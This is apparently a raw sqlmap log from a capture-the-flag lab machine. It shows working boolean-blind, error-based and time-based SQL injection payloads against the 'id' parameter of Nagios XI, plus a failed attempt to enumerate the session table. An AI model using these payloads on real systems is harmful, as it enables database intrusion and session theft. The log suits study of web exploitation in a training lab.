 [11:54:08] [INFO] resuming back-end DBMS 'mysql'
[11:54:08] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('nagiosxi=8nbot7e1a0e...j22n5u35lo'). Do you want
 to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (9028=9028) THEN 2 ELSE (SELECT 4386 UNION SELEC
T 5368) END))&token=47b79c07a680a3366c203f77ab84babad053e840

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=2 OR (SELECT 2835 FROM(SELECT COUNT(*),CONCAT(0x7162766271,(SELECT
(ELT(2835=2835,1))),0x7178786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&token=47b79c07a680a
3366c203f77ab84babad053e840

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=2 AND (SELECT 2244 FROM (SELECT(SLEEP(5)))DaSH)&token=47b79c07a680a
3366c203f77ab84babad053e840
---
[11:54:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:54:08] [INFO] fetching columns for table 'xi_sessions' in database 'nagiosxi'
[11:54:08] [WARNING] the SQL query provided does not return any output
[11:54:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swi
tch '--hex'
[11:54:08] [WARNING] unable to retrieve column names for table 'xi_sessions' in database 'nagiosxi'
do you want to use common column existence check? [y/N/q] N
[11:54:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nagios.monitored.htb
'